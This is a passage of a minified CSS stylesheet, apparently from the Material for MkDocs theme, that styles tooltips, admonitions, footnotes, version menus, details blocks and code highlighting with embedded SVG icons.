li:before{background:var(--md-default-fg-color--lighter);border-radius:2ch;color:var(--md-default-bg-color);content:counter(annotation);counter-increment:annotation;font-size:.8875em;font-weight:700;height:2ch;line-height:1.25;min-width:2ch;padding:0 .6ch;position:absolute;text-align:center;top:.25em}:root{--md-tooltip-width:20rem;--md-tooltip-tail:0.3rem}.md-tooltip2{backface-visibility:hidden;color:var(--md-default-fg-color);font-family:var(--md-text-font-family);opacity:0;pointer-events:none;position:absolute;top:calc(var(--md-tooltip-host-y) + var(--md-tooltip-y));transform:translateY(-.4rem);transform-origin:calc(var(--md-tooltip-host-x) + var(--md-tooltip-x)) 0;transition:transform 0ms .25s,opacity .25s,z-index .25s;width:100%;z-index:0}.md-tooltip2:before{border-left:var(--md-tooltip-tail) solid #0000;border-right:var(--md-tooltip-tail) solid #0000;content:"";display:block;left:clamp(1.5 * .8rem,var(--md-tooltip-host-x) + var(--md-tooltip-x) - var(--md-tooltip-tail),100vw - 2 * var(--md-tooltip-tail) - 1.5 * .8rem);position:absolute;z-index:1}.md-tooltip2--top:before{border-top:var(--md-tooltip-tail) solid var(--md-default-bg-color);bottom:calc(var(--md-tooltip-tail)*-1 + .025rem);filter:drop-shadow(0 1px 0 hsla(0,0%,0%,.05))}.md-tooltip2--bottom:before{border-bottom:var(--md-tooltip-tail) solid var(--md-default-bg-color);filter:drop-shadow(0 -1px 0 hsla(0,0%,0%,.05));top:calc(var(--md-tooltip-tail)*-1 + .025rem)}.md-tooltip2--active{opacity:1;transform:translateY(0);transition:transform .4s cubic-bezier(0,1,.5,1),opacity .25s,z-index 0ms;z-index:2}.md-tooltip2__inner{scrollbar-gutter:stable;background-color:var(--md-default-bg-color);border-radius:.1rem;box-shadow:var(--md-shadow-z2);left:clamp(.8rem,var(--md-tooltip-host-x) - .8rem,100vw - var(--md-tooltip-width) - .8rem);max-height:40vh;max-width:calc(100vw - 1.6rem);position:relative;scrollbar-width:thin}.md-tooltip2__inner::-webkit-scrollbar{height:.2rem;width:.2rem}.md-tooltip2__inner::-webkit-scrollbar-thumb{background-color:var(--md-default-fg-color--lighter)}.md-tooltip2__inner::-webkit-scrollbar-thumb:hover{background-color:var(--md-accent-fg-color)}[role=dialog]>.md-tooltip2__inner{font-size:.64rem;overflow:auto;padding:0 .8rem;pointer-events:auto;width:var(--md-tooltip-width)}[role=dialog]>.md-tooltip2__inner:after,[role=dialog]>.md-tooltip2__inner:before{content:"";display:block;height:.8rem;position:sticky;width:100%;z-index:10}[role=dialog]>.md-tooltip2__inner:before{background:linear-gradient(var(--md-default-bg-color),#0000 75%);top:0}[role=dialog]>.md-tooltip2__inner:after{background:linear-gradient(#0000,var(--md-default-bg-color) 75%);bottom:0}[role=tooltip]>.md-tooltip2__inner{font-size:.5rem;font-weight:700;left:clamp(.8rem,var(--md-tooltip-host-x) + var(--md-tooltip-x) - var(--md-tooltip-width)/2,100vw - var(--md-tooltip-width) - .8rem);max-width:min(100vw - 2 * .8rem,400px);padding:.2rem .4rem;-webkit-user-select:none;user-select:none;width:fit-content}.md-tooltip2__inner.md-typeset>:first-child{margin-top:0}.md-tooltip2__inner.md-typeset>:last-child{margin-bottom:0}[dir=ltr] .md-top{margin-left:50%}[dir=rtl] .md-top{margin-right:50%}.md-top{background-color:var(--md-default-bg-color);border-radius:1.6rem;box-shadow:var(--md-shadow-z2);color:var(--md-default-fg-color--light);cursor:pointer;display:block;font-size:.7rem;outline:none;padding:.4rem .8rem;position:fixed;top:3.2rem;transform:translate(-50%);transition:color 125ms,background-color 125ms,transform 125ms cubic-bezier(.4,0,.2,1),opacity 125ms;z-index:2}@media print{.md-top{display:none}}[dir=rtl] .md-top{transform:translate(50%)}.md-top[hidden]{opacity:0;pointer-events:none;transform:translate(-50%,.2rem);transition-duration:0ms}[dir=rtl] .md-top[hidden]{transform:translate(50%,.2rem)}.md-top:focus,.md-top:hover{background-color:var(--md-accent-fg-color);color:var(--md-accent-bg-color)}.md-top svg{display:inline-block;vertical-align:-.5em}@keyframes hoverfix{0%{pointer-events:none}}:root{--md-version-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><!--! Font Awesome Free 7.1.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2025 Fonticons, Inc.--><path d="M140.3 376.8c12.6 10.2 31.1 9.5 42.8-2.2l128-128c9.2-9.2 11.9-22.9 6.9-34.9S301.4 192 288.5 192h-256c-12.9 0-24.6 7.8-29.6 19.8s-2.2 25.7 7 34.8l128 128z"/></svg>')}.md-version{flex-shrink:0;font-size:.8rem;height:2.4rem}[dir=ltr] .md-version__current{margin-left:1.4rem;margin-right:.4rem}[dir=rtl] .md-version__current{margin-left:.4rem;margin-right:1.4rem}.md-version__current{color:inherit;cursor:pointer;outline:none;position:relative;top:.05rem}[dir=ltr] .md-version__current:after{margin-left:.4rem}[dir=rtl] .md-version__current:after{margin-right:.4rem}.md-version__current:after{background-color:currentcolor;content:"";display:inline-block;height:.6rem;-webkit-mask-image:var(--md-version-icon);mask-image:var(--md-version-icon);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;width:.4rem}.md-version__alias{margin-left:.3rem;opacity:.7}.md-version__list{background-color:var(--md-default-bg-color);border-radius:.1rem;box-shadow:var(--md-shadow-z2);color:var(--md-default-fg-color);list-style-type:none;margin:.2rem .8rem;max-height:0;opacity:0;overflow:auto;padding:0;position:absolute;scroll-snap-type:y mandatory;top:.15rem;transition:max-height 0ms .5s,opacity .25s .25s;z-index:3}.md-version:focus-within .md-version__list,.md-version:hover .md-version__list{max-height:10rem;opacity:1;transition:max-height 0ms,opacity .25s}@media (hover:none),(pointer:coarse){.md-version:hover .md-version__list{animation:hoverfix .25s forwards}.md-version:focus-within .md-version__list{animation:none}}.md-version__item{line-height:1.8rem}[dir=ltr] .md-version__link{padding-left:.6rem;padding-right:1.2rem}[dir=rtl] .md-version__link{padding-left:1.2rem;padding-right:.6rem}.md-version__link{cursor:pointer;display:block;outline:none;scroll-snap-align:start;transition:color .25s,background-color .25s;white-space:nowrap;width:100%}.md-version__link:focus,.md-version__link:hover{color:var(--md-accent-fg-color)}.md-version__link:focus{background-color:var(--md-default-fg-color--lightest)}:root{--md-admonition-icon--note:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 2C6.47 2 2 6.47 2 12s4.47 10 10 10 10-4.47 10-10S17.53 2 12 2m3.1 5.07c.14 0 .28.05.4.16l1.27 1.27c.23.22.23.57 0 .78l-1 1-2.05-2.05 1-1c.1-.11.24-.16.38-.16m-1.97 1.74 2.06 2.06-6.06 6.06H7.07v-2.06z"/></svg>');--md-admonition-icon--abstract:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M17 9H7V7h10m0 6H7v-2h10m-3 6H7v-2h7M12 3a1 1 0 0 1 1 1 1 1 0 0 1-1 1 1 1 0 0 1-1-1 1 1 0 0 1 1-1m7 0h-4.18C14.4 1.84 13.3 1 12 1s-2.4.84-2.82 2H5a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2V5a2 2 0 0 0-2-2"/></svg>');--md-admonition-icon--info:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 9h-2V7h2m0 10h-2v-6h2m-1-9A10 10 0 0 0 2 12a10 10 0 0 0 10 10 10 10 0 0 0 10-10A10 10 0 0 0 12 2"/></svg>');--md-admonition-icon--tip:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M17.66 11.2c-.23-.3-.51-.56-.77-.82-.67-.6-1.43-1.03-2.07-1.66C13.33 7.26 13 4.85 13.95 3c-.95.23-1.78.75-2.49 1.32-2.59 2.08-3.61 5.75-2.39 8.9.04.1.08.2.08.33 0 .22-.15.42-.35.5-.23.1-.47.04-.66-.12a.6.6 0 0 1-.14-.17c-1.13-1.43-1.31-3.48-.55-5.12C5.78 10 4.87 12.3 5 14.47c.06.5.12 1 .29 1.5.14.6.41 1.2.71 1.73 1.08 1.73 2.95 2.97 4.96 3.22 2.14.27 4.43-.12 6.07-1.6 1.83-1.66 2.47-4.32 1.53-6.6l-.13-.26c-.21-.46-.77-1.26-.77-1.26m-3.16 6.3c-.28.24-.74.5-1.1.6-1.12.4-2.24-.16-2.9-.82 1.19-.28 1.9-1.16 2.11-2.05.17-.8-.15-1.46-.28-2.23-.12-.74-.1-1.37.17-2.06.19.38.39.76.63 1.06.77 1 1.98 1.44 2.24 2.8.04.14.06.28.06.43.03.82-.33 1.72-.93 2.27"/></svg>');--md-admonition-icon--success:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 7 9 19l-5.5-5.5 1.41-1.41L9 16.17 19.59 5.59z"/></svg>');--md-admonition-icon--question:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m15.07 11.25-.9.92C13.45 12.89 13 13.5 13 15h-2v-.5c0-1.11.45-2.11 1.17-2.83l1.24-1.26c.37-.36.59-.86.59-1.41a2 2 0 0 0-2-2 2 2 0 0 0-2 2H8a4 4 0 0 1 4-4 4 4 0 0 1 4 4 3.2 3.2 0 0 1-.93 2.25M13 19h-2v-2h2M12 2A10 10 0 0 0 2 12a10 10 0 0 0 10 10 10 10 0 0 0 10-10c0-5.53-4.5-10-10-10"/></svg>');--md-admonition-icon--warning:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 14h-2V9h2m0 9h-2v-2h2M1 21h22L12 2z"/></svg>');--md-admonition-icon--failure:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/></svg>');--md-admonition-icon--danger:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m11.5 20 4.86-9.73H13V4l-5 9.73h3.5zM12 2c2.75 0 5.1 1 7.05 2.95S22 9.25 22 12s-1 5.1-2.95 7.05S14.75 22 12 22s-5.1-1-7.05-2.95S2 14.75 2 12s1-5.1 2.95-7.05S9.25 2 12 2"/></svg>');--md-admonition-icon--bug:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11 13h2v1h-2zm10-8v6c0 5.5-3.8 10.7-9 12-5.2-1.3-9-6.5-9-12V5l9-4zm-4 5h-2.2c-.2-.6-.6-1.1-1.1-1.5l1.2-1.2-.7-.7L12.8 8H12c-.2 0-.5 0-.7.1L9.9 6.6l-.8.8 1.2 1.2c-.5.3-.9.8-1.1 1.4H7v1h2v1H7v1h2v1H7v1h2.2c.4 1.2 1.5 2 2.8 2s2.4-.8 2.8-2H17v-1h-2v-1h2v-1h-2v-1h2zm-6 2h2v-1h-2z"/></svg>');--md-admonition-icon--example:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 2v2h1v14a4 4 0 0 0 4 4 4 4 0 0 0 4-4V4h1V2zm4 14c-.6 0-1-.4-1-1s.4-1 1-1 1 .4 1 1-.4 1-1 1m2-4c-.6 0-1-.4-1-1s.4-1 1-1 1 .4 1 1-.4 1-1 1m1-5h-4V4h4z"/></svg>');--md-admonition-icon--quote:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M14 17h3l2-4V7h-6v6h3M6 17h3l2-4V7H5v6h3z"/></svg>')}.md-typeset .admonition,.md-typeset details{background-color:var(--md-admonition-bg-color);border:.075rem solid #448aff;border-radius:.2rem;box-shadow:var(--md-shadow-z1);color:var(--md-admonition-fg-color);display:flow-root;font-size:.64rem;margin:1.5625em 0;padding:0 .6rem;page-break-inside:avoid;transition:box-shadow 125ms}@media print{.md-typeset .admonition,.md-typeset details{box-shadow:none}}.md-typeset .admonition:focus-within,.md-typeset details:focus-within{box-shadow:0 0 0 .2rem #448aff1a}.md-typeset .admonition>*,.md-typeset details>*{box-sizing:border-box}.md-typeset .admonition .admonition,.md-typeset .admonition details,.md-typeset details .admonition,.md-typeset details details{margin-bottom:1em;margin-top:1em}.md-typeset .admonition .md-typeset__scrollwrap,.md-typeset details .md-typeset__scrollwrap{margin:1em -.6rem}.md-typeset .admonition .md-typeset__table,.md-typeset details .md-typeset__table{padding:0 .6rem}.md-typeset .admonition>.tabbed-set:only-child,.md-typeset details>.tabbed-set:only-child{margin-top:0}html .md-typeset .admonition>:last-child,html .md-typeset details>:last-child{margin-bottom:.6rem}[dir=ltr] .md-typeset .admonition-title,[dir=ltr] .md-typeset summary{padding-left:2rem;padding-right:.6rem}[dir=rtl] .md-typeset .admonition-title,[dir=rtl] .md-typeset summary{padding-left:.6rem;padding-right:2rem}[dir=ltr] .md-typeset .admonition-title,[dir=ltr] .md-typeset summary{border-left-width:.2rem}[dir=rtl] .md-typeset .admonition-title,[dir=rtl] .md-typeset summary{border-right-width:.2rem}[dir=ltr] .md-typeset .admonition-title,[dir=ltr] .md-typeset summary{border-top-left-radius:.1rem}[dir=ltr] .md-typeset .admonition-title,[dir=ltr] .md-typeset summary,[dir=rtl] .md-typeset .admonition-title,[dir=rtl] .md-typeset summary{border-top-right-radius:.1rem}[dir=rtl] .md-typeset .admonition-title,[dir=rtl] .md-typeset summary{border-top-left-radius:.1rem}.md-typeset .admonition-title,.md-typeset summary{background-color:#448aff1a;border:none;font-weight:700;margin:0 -.6rem;padding-bottom:.4rem;padding-top:.4rem;position:relative}html .md-typeset .admonition-title:last-child,html .md-typeset summary:last-child{margin-bottom:0}[dir=ltr] .md-typeset .admonition-title:before,[dir=ltr] .md-typeset summary:before{left:.6rem}[dir=rtl] .md-typeset .admonition-title:before,[dir=rtl] .md-typeset summary:before{right:.6rem}.md-typeset .admonition-title:before,.md-typeset summary:before{background-color:#448aff;content:"";height:1rem;-webkit-mask-image:var(--md-admonition-icon--note);mask-image:var(--md-admonition-icon--note);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;position:absolute;top:.625em;width:1rem}.md-typeset .admonition-title code,.md-typeset summary code{box-shadow:0 0 0 .05rem var(--md-default-fg-color--lightest)}.md-typeset .admonition.note,.md-typeset details.note{border-color:#448aff}.md-typeset .admonition.note:focus-within,.md-typeset details.note:focus-within{box-shadow:0 0 0 .2rem #448aff1a}.md-typeset .note>.admonition-title,.md-typeset .note>summary{background-color:#448aff1a}.md-typeset .note>.admonition-title:before,.md-typeset .note>summary:before{background-color:#448aff;-webkit-mask-image:var(--md-admonition-icon--note);mask-image:var(--md-admonition-icon--note)}.md-typeset .note>.admonition-title:after,.md-typeset .note>summary:after{color:#448aff}.md-typeset .admonition.abstract,.md-typeset details.abstract{border-color:#00b0ff}.md-typeset .admonition.abstract:focus-within,.md-typeset details.abstract:focus-within{box-shadow:0 0 0 .2rem #00b0ff1a}.md-typeset .abstract>.admonition-title,.md-typeset .abstract>summary{background-color:#00b0ff1a}.md-typeset .abstract>.admonition-title:before,.md-typeset .abstract>summary:before{background-color:#00b0ff;-webkit-mask-image:var(--md-admonition-icon--abstract);mask-image:var(--md-admonition-icon--abstract)}.md-typeset .abstract>.admonition-title:after,.md-typeset .abstract>summary:after{color:#00b0ff}.md-typeset .admonition.info,.md-typeset details.info{border-color:#00b8d4}.md-typeset .admonition.info:focus-within,.md-typeset details.info:focus-within{box-shadow:0 0 0 .2rem #00b8d41a}.md-typeset .info>.admonition-title,.md-typeset .info>summary{background-color:#00b8d41a}.md-typeset .info>.admonition-title:before,.md-typeset .info>summary:before{background-color:#00b8d4;-webkit-mask-image:var(--md-admonition-icon--info);mask-image:var(--md-admonition-icon--info)}.md-typeset .info>.admonition-title:after,.md-typeset .info>summary:after{color:#00b8d4}.md-typeset .admonition.tip,.md-typeset details.tip{border-color:#00bfa5}.md-typeset .admonition.tip:focus-within,.md-typeset details.tip:focus-within{box-shadow:0 0 0 .2rem #00bfa51a}.md-typeset .tip>.admonition-title,.md-typeset .tip>summary{background-color:#00bfa51a}.md-typeset .tip>.admonition-title:before,.md-typeset .tip>summary:before{background-color:#00bfa5;-webkit-mask-image:var(--md-admonition-icon--tip);mask-image:var(--md-admonition-icon--tip)}.md-typeset .tip>.admonition-title:after,.md-typeset .tip>summary:after{color:#00bfa5}.md-typeset .admonition.success,.md-typeset details.success{border-color:#00c853}.md-typeset .admonition.success:focus-within,.md-typeset details.success:focus-within{box-shadow:0 0 0 .2rem #00c8531a}.md-typeset .success>.admonition-title,.md-typeset .success>summary{background-color:#00c8531a}.md-typeset .success>.admonition-title:before,.md-typeset .success>summary:before{background-color:#00c853;-webkit-mask-image:var(--md-admonition-icon--success);mask-image:var(--md-admonition-icon--success)}.md-typeset .success>.admonition-title:after,.md-typeset .success>summary:after{color:#00c853}.md-typeset .admonition.question,.md-typeset details.question{border-color:#64dd17}.md-typeset .admonition.question:focus-within,.md-typeset details.question:focus-within{box-shadow:0 0 0 .2rem #64dd171a}.md-typeset .question>.admonition-title,.md-typeset .question>summary{background-color:#64dd171a}.md-typeset .question>.admonition-title:before,.md-typeset .question>summary:before{background-color:#64dd17;-webkit-mask-image:var(--md-admonition-icon--question);mask-image:var(--md-admonition-icon--question)}.md-typeset .question>.admonition-title:after,.md-typeset .question>summary:after{color:#64dd17}.md-typeset .admonition.warning,.md-typeset details.warning{border-color:#ff9100}.md-typeset .admonition.warning:focus-within,.md-typeset details.warning:focus-within{box-shadow:0 0 0 .2rem #ff91001a}.md-typeset .warning>.admonition-title,.md-typeset .warning>summary{background-color:#ff91001a}.md-typeset .warning>.admonition-title:before,.md-typeset .warning>summary:before{background-color:#ff9100;-webkit-mask-image:var(--md-admonition-icon--warning);mask-image:var(--md-admonition-icon--warning)}.md-typeset .warning>.admonition-title:after,.md-typeset .warning>summary:after{color:#ff9100}.md-typeset .admonition.failure,.md-typeset details.failure{border-color:#ff5252}.md-typeset .admonition.failure:focus-within,.md-typeset details.failure:focus-within{box-shadow:0 0 0 .2rem #ff52521a}.md-typeset .failure>.admonition-title,.md-typeset .failure>summary{background-color:#ff52521a}.md-typeset .failure>.admonition-title:before,.md-typeset .failure>summary:before{background-color:#ff5252;-webkit-mask-image:var(--md-admonition-icon--failure);mask-image:var(--md-admonition-icon--failure)}.md-typeset .failure>.admonition-title:after,.md-typeset .failure>summary:after{color:#ff5252}.md-typeset .admonition.danger,.md-typeset details.danger{border-color:#ff1744}.md-typeset .admonition.danger:focus-within,.md-typeset details.danger:focus-within{box-shadow:0 0 0 .2rem #ff17441a}.md-typeset .danger>.admonition-title,.md-typeset .danger>summary{background-color:#ff17441a}.md-typeset .danger>.admonition-title:before,.md-typeset .danger>summary:before{background-color:#ff1744;-webkit-mask-image:var(--md-admonition-icon--danger);mask-image:var(--md-admonition-icon--danger)}.md-typeset .danger>.admonition-title:after,.md-typeset .danger>summary:after{color:#ff1744}.md-typeset .admonition.bug,.md-typeset details.bug{border-color:#f50057}.md-typeset .admonition.bug:focus-within,.md-typeset details.bug:focus-within{box-shadow:0 0 0 .2rem #f500571a}.md-typeset .bug>.admonition-title,.md-typeset .bug>summary{background-color:#f500571a}.md-typeset .bug>.admonition-title:before,.md-typeset .bug>summary:before{background-color:#f50057;-webkit-mask-image:var(--md-admonition-icon--bug);mask-image:var(--md-admonition-icon--bug)}.md-typeset .bug>.admonition-title:after,.md-typeset .bug>summary:after{color:#f50057}.md-typeset .admonition.example,.md-typeset details.example{border-color:#7c4dff}.md-typeset .admonition.example:focus-within,.md-typeset details.example:focus-within{box-shadow:0 0 0 .2rem #7c4dff1a}.md-typeset .example>.admonition-title,.md-typeset .example>summary{background-color:#7c4dff1a}.md-typeset .example>.admonition-title:before,.md-typeset .example>summary:before{background-color:#7c4dff;-webkit-mask-image:var(--md-admonition-icon--example);mask-image:var(--md-admonition-icon--example)}.md-typeset .example>.admonition-title:after,.md-typeset .example>summary:after{color:#7c4dff}.md-typeset .admonition.quote,.md-typeset details.quote{border-color:#9e9e9e}.md-typeset .admonition.quote:focus-within,.md-typeset details.quote:focus-within{box-shadow:0 0 0 .2rem #9e9e9e1a}.md-typeset .quote>.admonition-title,.md-typeset .quote>summary{background-color:#9e9e9e1a}.md-typeset .quote>.admonition-title:before,.md-typeset .quote>summary:before{background-color:#9e9e9e;-webkit-mask-image:var(--md-admonition-icon--quote);mask-image:var(--md-admonition-icon--quote)}.md-typeset .quote>.admonition-title:after,.md-typeset .quote>summary:after{color:#9e9e9e}:root{--md-footnotes-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 7v4H5.83l3.58-3.59L8 6l-6 6 6 6 1.41-1.42L5.83 13H21V7z"/></svg>')}.md-typeset .footnote{color:var(--md-default-fg-color--light);font-size:.64rem}[dir=ltr] .md-typeset .footnote>ol{margin-left:0}[dir=rtl] .md-typeset .footnote>ol{margin-right:0}.md-typeset .footnote>ol>li{transition:color 125ms}.md-typeset .footnote>ol>li:target{color:var(--md-default-fg-color)}.md-typeset .footnote>ol>li:focus-within .footnote-backref{opacity:1;transform:translateX(0);transition:none}.md-typeset .footnote>ol>li:hover .footnote-backref,.md-typeset .footnote>ol>li:target .footnote-backref{opacity:1;transform:translateX(0)}.md-typeset .footnote>ol>li>:first-child{margin-top:0}.md-typeset .footnote-ref{font-size:.75em;font-weight:700}html .md-typeset .footnote-ref{outline-offset:.1rem}.md-typeset [id^="fnref:"]:target>.footnote-ref{outline:auto}.md-typeset .footnote-backref{color:var(--md-typeset-a-color);display:inline-block;font-size:0;opacity:0;transform:translateX(.25rem);transition:color .25s,transform .25s .25s,opacity 125ms .25s;vertical-align:text-bottom}@media print{.md-typeset .footnote-backref{color:var(--md-typeset-a-color);opacity:1;transform:translateX(0)}}[dir=rtl] .md-typeset .footnote-backref{transform:translateX(-.25rem)}.md-typeset .footnote-backref:hover{color:var(--md-accent-fg-color)}.md-typeset .footnote-backref:before{background-color:currentcolor;content:"";display:inline-block;height:.8rem;-webkit-mask-image:var(--md-footnotes-icon);mask-image:var(--md-footnotes-icon);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;width:.8rem}[dir=rtl] .md-typeset .footnote-backref:before{transform:scaleX(-1)}[dir=ltr] .md-typeset .headerlink{margin-left:.5rem}[dir=rtl] .md-typeset .headerlink{margin-right:.5rem}.md-typeset .headerlink{color:var(--md-default-fg-color--lighter);display:inline-block;opacity:0;transition:color .25s,opacity 125ms}@media print{.md-typeset .headerlink{display:none}}.md-typeset .headerlink:focus,.md-typeset :hover>.headerlink,.md-typeset :target>.headerlink{opacity:1;transition:color .25s,opacity 125ms}.md-typeset .headerlink:focus,.md-typeset .headerlink:hover,.md-typeset :target>.headerlink{color:var(--md-accent-fg-color)}.md-typeset :target{--md-scroll-margin:3.6rem;--md-scroll-offset:0rem;scroll-margin-top:calc(var(--md-scroll-margin) - var(--md-scroll-offset))}@media screen and (min-width:76.25em){.md-header--lifted~.md-container .md-typeset :target{--md-scroll-margin:6rem}}.md-typeset h1:target,.md-typeset h2:target,.md-typeset h3:target{--md-scroll-offset:0.2rem}.md-typeset h4:target{--md-scroll-offset:0.15rem}.md-typeset div.arithmatex{overflow:auto}@media screen and (max-width:44.984375em){.md-typeset div.arithmatex{margin:0 -.8rem}.md-typeset div.arithmatex>*{width:min-content}}.md-typeset div.arithmatex>*{margin-left:auto!important;margin-right:auto!important;padding:0 .8rem;touch-action:auto}.md-typeset div.arithmatex>* mjx-container{margin:0!important}.md-typeset div.arithmatex mjx-assistive-mml{height:0}.md-typeset .katex-html svg{max-width:revert}.md-typeset del.critic{background-color:var(--md-typeset-del-color)}.md-typeset del.critic,.md-typeset ins.critic{-webkit-box-decoration-break:clone;box-decoration-break:clone}.md-typeset ins.critic{background-color:var(--md-typeset-ins-color)}.md-typeset .critic.comment{-webkit-box-decoration-break:clone;box-decoration-break:clone;color:var(--md-code-hl-comment-color)}.md-typeset .critic.comment:before{content:"/* "}.md-typeset .critic.comment:after{content:" */"}.md-typeset .critic.block{box-shadow:none;display:block;margin:1em 0;overflow:auto;padding-left:.8rem;padding-right:.8rem}.md-typeset .critic.block>:first-child{margin-top:.5em}.md-typeset .critic.block>:last-child{margin-bottom:.5em}:root{--md-details-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M8.59 16.58 13.17 12 8.59 7.41 10 6l6 6-6 6z"/></svg>')}.md-typeset details{display:flow-root;overflow:visible;padding-top:0}.md-typeset details[open]>summary:after{transform:rotate(90deg)}.md-typeset details:not([open]){box-shadow:none;padding-bottom:0}.md-typeset details:not([open])>summary{border-radius:.1rem}[dir=ltr] .md-typeset summary{padding-right:1.8rem}[dir=rtl] .md-typeset summary{padding-left:1.8rem}[dir=ltr] .md-typeset summary{border-top-left-radius:.1rem}[dir=ltr] .md-typeset summary,[dir=rtl] .md-typeset summary{border-top-right-radius:.1rem}[dir=rtl] .md-typeset summary{border-top-left-radius:.1rem}.md-typeset summary{cursor:pointer;display:block;min-height:1rem;overflow:hidden}.md-typeset summary.focus-visible{outline-color:var(--md-accent-fg-color);outline-offset:.2rem}.md-typeset summary:not(.focus-visible){-webkit-tap-highlight-color:transparent;outline:none}[dir=ltr] .md-typeset summary:after{right:.4rem}[dir=rtl] .md-typeset summary:after{left:.4rem}.md-typeset summary:after{background-color:currentcolor;content:"";height:1rem;-webkit-mask-image:var(--md-details-icon);mask-image:var(--md-details-icon);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;position:absolute;top:.625em;transform:rotate(0deg);transition:transform .25s;width:1rem}[dir=rtl] .md-typeset summary:after{transform:rotate(180deg)}.md-typeset summary::marker{display:none}.md-typeset summary::-webkit-details-marker{display:none}.md-typeset .emojione,.md-typeset .gemoji,.md-typeset .twemoji{--md-icon-size:1.125em;display:inline-flex;height:var(--md-icon-size);vertical-align:text-top}.md-typeset .emojione svg,.md-typeset .gemoji svg,.md-typeset .twemoji svg{fill:currentcolor;max-height:100%;width:var(--md-icon-size)}.md-typeset .lg,.md-typeset .xl,.md-typeset .xxl,.md-typeset .xxxl{vertical-align:text-bottom}.md-typeset .middle{vertical-align:middle}.md-typeset .lg{--md-icon-size:1.5em}.md-typeset .xl{--md-icon-size:2.25em}.md-typeset .xxl{--md-icon-size:3em}.md-typeset .xxxl{--md-icon-size:4em}.highlight .o,.highlight .ow{color:var(--md-code-hl-operator-color)}.highlight .p{color:var(--md-code-hl-punctuation-color)}.highlight .cpf,.highlight .l,.highlight .s,.highlight .s1,.highlight .s2,.highlight .sb,.highlight .sc,.highlight .si,.highlight .ss{color:var(--md-code-hl-string-color)}.highlight .cp,.highlight .se,.highlight .sh,.highlight .sr,.highlight .sx{color:var(--md-code-hl-special-color)}.highlight .il,.highlight .m,.highlight .mb,.highlight .mf,.highlight .mh,.highlight .mi,.highlight .mo{color:var(--md-code-hl-number-color)}.highlight .k,.highlight .kd,.highlight .kn,.highlight .kp,.highlight .kr,.highlight .kt{color:var(--md-code-hl-keyword-color)}.highlight .kc,.highlight .n{color:var(--md-code-hl-name-color)}.highlight .bp,.highlight .nb,.highlight .no{color:var(--md-code-hl-constant-color)}.highlight .nc,.highlight .ne,.highlight .nf,.highlight .nn{color:var(--md-code-hl-function-color)}.highlight .nd,.highlight .ni,.highlight .nl,.highlight .nt{color:var(--md-code-hl-keyword-color)}.highlight .c,.highlight .c1,.highlight .ch,.highlight .cm,.highlight .cs,.highlight .sd{color:var(--md-code-hl-comment-color)}.highlight .na,.highlight .nv,.highlight .vc,.highlight .vg,.highlight .vi{color:var(--md-code-hl-variable-color)}.highlight .ge,.highlight .gh,.highlight .go,.highlight .gp,.highlight .gr,.highlight .gs,.highlight .gt,.highlight .gu{color:var(--md-code-hl-generic-color)}.highlight .gd,.highlight .gi{border-radius:.1rem;margin:0 -.125em;padding:0 .125em}.highlight .gd{background-color:var(--md-typeset-del-color)}.highlight .gi{background-color:var(--md-typeset-ins-color)}.highlight .hll{background-color:var(--md-code-hl-color--light);box-shadow:2px 0 0 0 var(--md-code-hl-color) inset;display:block;margin:0 -1.1764705882em;padding:0 1.1764705882em}.highlight span.filename{background-color:var(--md-code-bg-color);border-bottom:.05rem solid var(--md-default-fg-color--lightest);border-top-left-radius:.1rem;border-top-right-radius:.1rem;display:flow-root;font-size:.85em;font-weight:700;margin-top:1em;padding:.6617647059em 1.1764705882em;position:relative}.highlight span.filename+pre{margin-top:0}.highlight span.filename+pre>code{border-top-left-radius:0;border-top-right-radius:0}.highlight [data-linenos]:before{background-color:var(--md-code-bg-color);box-shadow:-.05rem 0 var(--md-default-fg-color--lightest) 